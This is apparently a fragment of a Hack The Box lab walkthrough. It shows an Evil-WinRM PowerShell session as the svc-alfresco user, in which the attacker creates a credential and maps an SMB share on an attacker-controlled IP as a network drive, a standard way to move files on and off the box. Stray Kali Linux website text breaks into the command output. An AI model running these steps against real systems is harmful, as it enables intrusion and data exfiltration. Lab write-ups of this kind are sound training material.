 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cd C:\
*Evil-WinRM* PS C:\> $cred
*Evil-WinRM* PS C:\> $pass = convertto-securestring 'testing' -AsPlainText -Force
*Evil-WinRM* PS C:\> $pass
System.Security.SecureString
*Evil-WinRM* PS C:\> $cred= New-Object System.Management.Automation.PSCredential('testing', $pass)
*Evil-WinRM* PS C:\> $cred
UserName Password
-------- --------
testing System.Security.SecureString
Documentation Kali Tools
*Evil-WinRM* PS C:\> New-PSDrive -Name testing -PSProvider FileSystem -Credential $cred -Root \\10.10.16.8\Hackthebox
Name Used (GB) Free (GB) Provider Root
Check out what's new in the latest release of Kali Linux!
CurrentLocation
---- --------- --------- -------- ----
---------------
testing FileSystem \\10.10.16.8\Hackthebox
*Evil-WinRM* PS C:\>